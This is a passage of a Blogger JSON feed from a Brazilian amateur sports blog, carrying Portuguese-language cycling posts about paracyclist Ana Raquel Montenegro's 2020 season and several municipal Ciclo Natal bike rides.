Cirilo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10122535369626328037"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"http:\/\/3.bp.blogspot.com\/_89b1xcvufOU\/SiQXKzkxCII\/AAAAAAAAAAo\/vNS2tv3MLX0\/S220\/Manoel+Cirilo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"216"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7338873438730205650.post-5668503105932151575"},"published":{"$t":"2020-01-10T14:30:00.001-08:00"},"updated":{"$t":"2020-01-10T14:30:50.163-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciclismo"}],"title":{"type":"text","$t":"Paraciclista inicia temporada de olho em Tóquio "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUpOxZHNrn2VFFsCxjMQFZ-Q146MyCbHC5tV4TMUCcB4QPAdIMUQByYRnluGSy7ebfRpRuiSmEtN3YWzAhzN8S3swXwAOr09NeuhIeDrFE1Le3zMaxOQPSdtLAdAHo1F8CKKajCJMQutM\/s1600\/Ana+Raquel.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"510\" data-original-width=\"750\" height=\"135\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUpOxZHNrn2VFFsCxjMQFZ-Q146MyCbHC5tV4TMUCcB4QPAdIMUQByYRnluGSy7ebfRpRuiSmEtN3YWzAhzN8S3swXwAOr09NeuhIeDrFE1Le3zMaxOQPSdtLAdAHo1F8CKKajCJMQutM\/s200\/Ana+Raquel.jpeg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO ano mal começou e a \nparaciclista Ana Raquel Montenegro já está de viagem marcada. Nesta\nsegunda-feira, 13, a potiguar vai para o interior paulista para duas \nsemanas de treinos antes da primeira disputa de 2020: o Campeonato \nMundial de Paraciclismo de Pista, no Canadá, no fim deste mês.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA competição é uma das sete que ela vai participar até junho, e que \nconta pontos para ajudar o Brasil a conquistar a terceira vaga feminina\n no paraciclismo nas Palimpíadas de Tóquio. “Hoje o Brasil tem duas \nvagas garantidas para 13 categorias. Essa disputa interna na seleção já é\n bastante acirrada, mas estou muito confiante. Sei que serão seis meses \nsuper puxados, mas os treinos estão bem orientados para pontuar em todas\n as competições”, analisa Ana Raquel. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA paratleta da SADEF - Sociedade Amigos do Deficiente Físico - do Rio Grande do Norte\nfala com a confiança de quem já participou de uma Paralimpíada – em \n2016, e encerrou a temporada 2019 com excelentes resultados. “Fui campeã\n brasileira de pista e de estrada na prova contra relógio, e venci a \nCopa Brasil de Paraciclismo de Estrada”, destaca. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDe acordo com a SADEF, depois do Canadá, Ana Raquel vai ter pouco tempo de descanso. Na \nsegunda quinzena de fevereiro, volta para o interior de São Paulo, onde \nvai disputar a Copa Brasil de Resistência.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/esporteamadorrn.blogspot.com\/feeds\/5668503105932151575\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2020\/01\/paraciclista-inicia-temporada-de-olho.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/5668503105932151575"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/5668503105932151575"},{"rel":"alternate","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2020\/01\/paraciclista-inicia-temporada-de-olho.html","title":"Paraciclista inicia temporada de olho em Tóquio "}],"author":[{"name":{"$t":"Manoel Cirilo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10122535369626328037"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"http:\/\/3.bp.blogspot.com\/_89b1xcvufOU\/SiQXKzkxCII\/AAAAAAAAAAo\/vNS2tv3MLX0\/S220\/Manoel+Cirilo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUpOxZHNrn2VFFsCxjMQFZ-Q146MyCbHC5tV4TMUCcB4QPAdIMUQByYRnluGSy7ebfRpRuiSmEtN3YWzAhzN8S3swXwAOr09NeuhIeDrFE1Le3zMaxOQPSdtLAdAHo1F8CKKajCJMQutM\/s72-c\/Ana+Raquel.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7338873438730205650.post-3696569998533789836"},"published":{"$t":"2019-12-19T12:57:00.001-08:00"},"updated":{"$t":"2019-12-19T12:57:21.644-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciclismo"}],"title":{"type":"text","$t":"É neste domingo o último Ciclo Natal de 2019"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF99lx6VnBjyAh5cXwkIcSsrIKp8qIdYQTUnSxIUeLmX4OD70gbasnd6IbZawbVPyDjFJttywrtqoTI2xAZdNmw475jdQxnyYaa5BRE6a-R_-KsFLorg80QlzBXBW6RxWKnxKELRvgZ6Q\/s1600\/Ciclo+Natal.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"475\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF99lx6VnBjyAh5cXwkIcSsrIKp8qIdYQTUnSxIUeLmX4OD70gbasnd6IbZawbVPyDjFJttywrtqoTI2xAZdNmw475jdQxnyYaa5BRE6a-R_-KsFLorg80QlzBXBW6RxWKnxKELRvgZ6Q\/s200\/Ciclo+Natal.jpeg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFazendo parte das atividades do Natal em Natal, a Prefeitura, através das Secretarias Municipais de Esporte e Lazer e de \nMobilidade Urbana, realizará o último Ciclo Natal de 2019 \nneste\u0026nbsp;domingo. A nova edição do passeio ciclístico é\n aberta ao público e terá concentração a partir das 15h30, e largada às \n16h. Desta vez, duas bicicletas serão sorteadas para os participantes.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO percurso será iniciado na Árvore de Mirassol e voltará para o mesmo\n destino, somando um trajeto de 10.4 km para iniciantes. Crianças também\n poderão participar do passeio, que conta com acompanhamento de \nbatedores da STTU, parada para hidratação e sorteio de brindes.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNesta última edição do ano do ciclo, a secretária de Esporte e Lazer,\n Danielle Mafra, enfatiza o quanto a prática esportiva de maneira \nsustentável beneficiou a capital potiguar, estimulando o exercício \nfísico e atendendo a população nas quatro zonas da cidade. Essa \nprerrogativa faz parte da gestão do Prefeito Álvaro Dias, que sempre \npreza por ações que transformem a vida da população de uma forma mais \nsaudável e promova a sustentabilidade do meio ambiente.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/esporteamadorrn.blogspot.com\/feeds\/3696569998533789836\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2019\/12\/e-neste-domingo-o-ultimo-ciclo-natal-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/3696569998533789836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/3696569998533789836"},{"rel":"alternate","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2019\/12\/e-neste-domingo-o-ultimo-ciclo-natal-de.html","title":"É neste domingo o último Ciclo Natal de 2019"}],"author":[{"name":{"$t":"Manoel Cirilo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10122535369626328037"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"http:\/\/3.bp.blogspot.com\/_89b1xcvufOU\/SiQXKzkxCII\/AAAAAAAAAAo\/vNS2tv3MLX0\/S220\/Manoel+Cirilo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF99lx6VnBjyAh5cXwkIcSsrIKp8qIdYQTUnSxIUeLmX4OD70gbasnd6IbZawbVPyDjFJttywrtqoTI2xAZdNmw475jdQxnyYaa5BRE6a-R_-KsFLorg80QlzBXBW6RxWKnxKELRvgZ6Q\/s72-c\/Ciclo+Natal.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7338873438730205650.post-8464620610344549651"},"published":{"$t":"2019-10-10T15:02:00.000-07:00"},"updated":{"$t":"2019-10-10T15:02:25.371-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciclismo"}],"title":{"type":"text","$t":"Prefeitura realiza mais uma edição do Ciclo Natal"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOUdbp93jLagnRQUseV14Kkjvo79A0PlxTHZMO5qUKB3b5GkdywoDod_s3ng6QZPiito2YB-k5EFMNKY-ccFBQHvTwVt8kl0oDiC-tXL1CdK0wJPQXSXVWTR4dMqmMSyXohRgKON4oRHU\/s1600\/Ciclo+Natal.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"380\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOUdbp93jLagnRQUseV14Kkjvo79A0PlxTHZMO5qUKB3b5GkdywoDod_s3ng6QZPiito2YB-k5EFMNKY-ccFBQHvTwVt8kl0oDiC-tXL1CdK0wJPQXSXVWTR4dMqmMSyXohRgKON4oRHU\/s200\/Ciclo+Natal.jpeg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA Prefeitura do Natal, através das Secretarias Municipalis de Esporte\n e Lazer e de Mobilidade Urbana, realizará no próximo dia \n20, às 16h, mais uma edição do Ciclo Natal. O passeio \nciclístico é aberto ao público e faz parte da programação da 1ª Semana \nLixo Zero, criada pelo Instituto Lixo Zero Brasil.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO percurso será iniciado na Arena das Dunas e voltará para o mesmo \ndestino, somando um trajeto de 10 km. Crianças também poderão participar\n do passeio, que conta com acompanhamento de batedores da STTU, parada \npara hidratação e sorteio de brindes.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO Ciclo Natal tem como objetivo chamar a atenção para um modal \nambientalmente sustentável. Mais informações podem ser transmitidas no \nSetor de Marketing da SEL, no Palácio dos Esportes, das 8h às 14h, de \nsegunda a sexta. Ou pelos telefones 99170-6570, 99843-7709.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA Semana Lixo Zero ocorrerá no período de 18 a 24 deste mês e, pela \nprimeira vez, na cidade de Natal. A iniciativa tem como objetivo \nprincipal disseminar e conceituar para a população a prática de boas \nações sustentáveis, por meio de eventos sociais.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/esporteamadorrn.blogspot.com\/feeds\/8464620610344549651\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2019\/10\/prefeitura-realiza-mais-uma-edicao-do.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/8464620610344549651"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/8464620610344549651"},{"rel":"alternate","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2019\/10\/prefeitura-realiza-mais-uma-edicao-do.html","title":"Prefeitura realiza mais uma edição do Ciclo Natal"}],"author":[{"name":{"$t":"Manoel Cirilo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10122535369626328037"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"http:\/\/3.bp.blogspot.com\/_89b1xcvufOU\/SiQXKzkxCII\/AAAAAAAAAAo\/vNS2tv3MLX0\/S220\/Manoel+Cirilo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOUdbp93jLagnRQUseV14Kkjvo79A0PlxTHZMO5qUKB3b5GkdywoDod_s3ng6QZPiito2YB-k5EFMNKY-ccFBQHvTwVt8kl0oDiC-tXL1CdK0wJPQXSXVWTR4dMqmMSyXohRgKON4oRHU\/s72-c\/Ciclo+Natal.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7338873438730205650.post-3164786870117666993"},"published":{"$t":"2019-09-11T15:16:00.001-07:00"},"updated":{"$t":"2019-09-11T15:16:50.176-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciclismo"}],"title":{"type":"text","$t":"Passeio Ciclístico Semana Nacional do Trânsito"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Fv2TGrhmewi_Hjv24yaLQauBNoxZ882C-WuLFepxR2YBQJ7flcpCnnmG3Ahg_T5noQB7KaOKH59crRM7bCLMJM-XtKHFnsBm6TS9608DWHFpB5zfghJLJGLxwtl_-P-xLNMT-E9Plw8\/s1600\/Ciclismo.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"960\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Fv2TGrhmewi_Hjv24yaLQauBNoxZ882C-WuLFepxR2YBQJ7flcpCnnmG3Ahg_T5noQB7KaOKH59crRM7bCLMJM-XtKHFnsBm6TS9608DWHFpB5zfghJLJGLxwtl_-P-xLNMT-E9Plw8\/s200\/Ciclismo.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA Secretaria Municipal de Segurança, Defesa Social e Mobilidade Urbana de Parnamirim, na Grande Natal,\u0026nbsp; vai promover no próximo dia 22, a partir das 7h30, o 3º Passeio Ciclístico\u003Cstrong\u003E\u003C\/strong\u003E, que integra a programação da Semana Nacional do Trânsito que este ano tem como tema \u003Cstrong\u003E\u003Cem\u003E“No Trânsito, o sentido é vida”\u003C\/em\u003E\u003C\/strong\u003E e se estende até o dia 25 deste mês.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDe acordo o secretário de Segurança e Mobilidade Urbana, Marcondes Pinheiro, toda atividade voltada para a prevenção no trânsito tem que ser aplaudida e o \u003Cstrong\u003Esetembro amarelo\u003C\/strong\u003E nada mais é do que uma prevenção à vida. \u003Cem\u003E“O\n passeio ciclístico é uma das ações desenvolvidas dentro do setembro \namarelo e que tem como proposta, alertar e orientar os pedestres, \nmotoristas e ciclistas”\u003C\/em\u003E, disse.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAs primeiras 400 inscrições receberão \ngratuitamente a camiseta do evento. De acordo com a organização do \nevento, a concentração será na Avenida Castor Vieira Régis, no bairro da\n Cohabinal. Haverá sorteio de brindes. As inscrições estão abertas e podem ser feitas pelo site: \u003Ca href=\"http:\/\/passeiociclistico.parnamirim.rn.gov.br\/#\/home\" rel=\"nofollow noopener noreferrer\" target=\"_blank\"\u003Epasseiociclistivo.parnamirim.rn.gov.br\u003C\/a\u003E. \u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: medium none; color: black; overflow: hidden; text-align: left; text-decoration: none;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/esporteamadorrn.blogspot.com\/feeds\/3164786870117666993\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2019\/09\/passeio-ciclistico-semana-nacional-do.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/3164786870117666993"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/3164786870117666993"},{"rel":"alternate","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2019\/09\/passeio-ciclistico-semana-nacional-do.html","title":"Passeio Ciclístico Semana Nacional do Trânsito"}],"author":[{"name":{"$t":"Manoel Cirilo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10122535369626328037"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"http:\/\/3.bp.blogspot.com\/_89b1xcvufOU\/SiQXKzkxCII\/AAAAAAAAAAo\/vNS2tv3MLX0\/S220\/Manoel+Cirilo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Fv2TGrhmewi_Hjv24yaLQauBNoxZ882C-WuLFepxR2YBQJ7flcpCnnmG3Ahg_T5noQB7KaOKH59crRM7bCLMJM-XtKHFnsBm6TS9608DWHFpB5zfghJLJGLxwtl_-P-xLNMT-E9Plw8\/s72-c\/Ciclismo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7338873438730205650.post-415439323044958120"},"published":{"$t":"2019-04-27T04:40:00.000-07:00"},"updated":{"$t":"2019-04-27T04:40:03.868-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciclismo"}],"title":{"type":"text","$t":"É no bairro de Petópolis Ciclo Natal deste doingo"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVb8K4d0v_4Ud-NHBOL4rM7dK6KfBq34_tPejMlc_HB7nnmxiNXbQuU51ihlqj95xODXi_UVaGu4fOlyU0BmDlHH01d5dl39tgJ8Jg2mbxF-2lZbZeSxMtztcVr8Hv4wSsUzqgE9y0PeM\/s1600\/Ciclo+Natal.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"475\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVb8K4d0v_4Ud-NHBOL4rM7dK6KfBq34_tPejMlc_HB7nnmxiNXbQuU51ihlqj95xODXi_UVaGu4fOlyU0BmDlHH01d5dl39tgJ8Jg2mbxF-2lZbZeSxMtztcVr8Hv4wSsUzqgE9y0PeM\/s200\/Ciclo+Natal.jpeg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 8pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: Calibri,sans-serif;\"\u003EO\n Ciclo Natal será realizado neste domingo, 28, com concentração\n às 15h30, no Mercado Bem-te-vi, na Avenida Afonso Pena, no trecho \ncompreendido entre as ruas Mipibu e Trairi, Petrópolis. O evento é uma \nação de ciclomobilidade da Prefeitura do Natal - Secretaria de Esporte e\n Lazer e Secretaria de Mobilidade Urbana. A participação do\n público é gratuita. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 8pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: Calibri,sans-serif;\"\u003EO\n Ciclo Natal é um projeto de educação sobre o respeito aos ciclistas, \nque está em seu terceiro ano de realização. Cada edição é realizada em \numa das 4 zonas administrativas da cidade em sistema de rodízio. O \npúblico, em geral, é formado por famílias e o roteiro é organizado pela \nAssociação de Ciclismo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 8pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: Calibri,sans-serif;\"\u003E“Essa\n edição já faz parte das comemorações do maio amarelo, até por ser o \núltimo final de semana de abril. Essa é uma ação que é feita pela \nPrefeitura em parceria com a STTU a SEL e nesse momento estaremos \nfazendo uma saída especial do Espaço Bem-te-vi, porque lá será feita uma\n ação especial da STTU de sensibilização para os problemas relacionados \ncom o trânsito”, revelou a secretária de esportes, Danielle Mafra a \nrespeito da programação.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 8pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: Calibri,sans-serif;\"\u003EA\n secretária afirma que toda a programação é voltada para que a população\n possa ficar sensível às questões do deslocamento na cidade através dos \nciclo-modais, além de ações de lazer. Serão aproximadamente 10km e pode \nser aproveitado por toda a família. “É praticamente tudo em área plana, \nque dá para todo mundo fazer”, comentou a secretária.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 8pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: Calibri,sans-serif;\"\u003EUma\n novidade que pode ser implementada nesta edição do Ciclo Natal é a \npresença das bicicletas para a locação. “Ainda estamos tentando essa \ninovação e, em breve, ganharemos mais essa opção”, concluiu Mafra.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/esporteamadorrn.blogspot.com\/feeds\/415439323044958120\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2019\/04\/e-no-bairro-de-petopolis-ciclo-natal.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/415439323044958120"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/415439323044958120"},{"rel":"alternate","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2019\/04\/e-no-bairro-de-petopolis-ciclo-natal.html","title":"É no bairro de Petópolis Ciclo Natal deste doingo"}],"author":[{"name":{"$t":"Manoel Cirilo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10122535369626328037"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"http:\/\/3.bp.blogspot.com\/_89b1xcvufOU\/SiQXKzkxCII\/AAAAAAAAAAo\/vNS2tv3MLX0\/S220\/Manoel+Cirilo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVb8K4d0v_4Ud-NHBOL4rM7dK6KfBq34_tPejMlc_HB7nnmxiNXbQuU51ihlqj95xODXi_UVaGu4fOlyU0BmDlHH01d5dl39tgJ8Jg2mbxF-2lZbZeSxMtztcVr8Hv4wSsUzqgE9y0PeM\/s72-c\/Ciclo+Natal.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7338873438730205650.post-3014217103646404172"},"published":{"$t":"2019-03-11T16:10:00.000-07:00"},"updated":{"$t":"2019-03-11T16:10:51.520-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciclismo"}],"title":{"type":"text","$t":"Primeiro Ciclo Natal 2019 celebra o mês da mulher"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ7IfGUkuTH6fjKni_oP5t1SPUa8VgTYi1PddOio9uE6o9T89UgiD6h2a2FUuFz-4LtHC3WPbyPXn5rg6CS3vuAhajTKph6fmWljEDE2n8cmrI7aE_QPiEk6XfLUI11KcETe5eog0abHw\/s1600\/Ciclo+Natal.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"380\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ7IfGUkuTH6fjKni_oP5t1SPUa8VgTYi1PddOio9uE6o9T89UgiD6h2a2FUuFz-4LtHC3WPbyPXn5rg6CS3vuAhajTKph6fmWljEDE2n8cmrI7aE_QPiEk6XfLUI11KcETe5eog0abHw\/s200\/Ciclo+Natal.jpeg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 8pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm;\"\u003E\n\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"line-height: 15.6pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Verdana\u0026quot;,sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"line-height: 15.6pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Verdana\u0026quot;,sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003EO\n Ciclo Natal, um dos mais importantes eventos de esporte recreativo da \ncidade está voltando numa edição especial em celebração ao mês da \nmulher. A cada edição, o evento é realizado em uma das quatro zonas \nadministrativas da cidade em 